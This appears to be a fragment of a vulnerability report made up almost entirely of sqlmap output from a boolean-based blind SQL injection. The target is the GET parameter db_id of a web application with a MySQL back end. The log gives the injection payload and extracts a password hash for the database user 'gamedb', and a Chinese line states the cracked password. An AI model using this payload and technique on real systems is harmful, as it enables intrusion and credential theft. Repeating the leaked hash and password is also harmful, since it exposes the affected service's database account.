 Place: GET
Parameter: db_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=Tag&db_id=9 AND 5184=5184&info_id=39740&tag_id=46
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: info_id, type: Unescaped numeric (default)
[1] place: GET, parameter: db_id, type: Unescaped numeric
[q] Quit
> 1
[13:57:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:57:40] [INFO] fetching database users password hashes
[13:57:40] [INFO] fetching number of password
破解后密码为1e044344
[13:57:40] [INFO] retrieved: 1
[13:57:42] [INFO] fetching password hashes for user 'gamedb'
[13:57:42] [INFO] retrieving the length of query output
[13:57:42] [INFO] retrieved: 16
[13:58:36] [INFO] retrieved: 5009f39f666cc897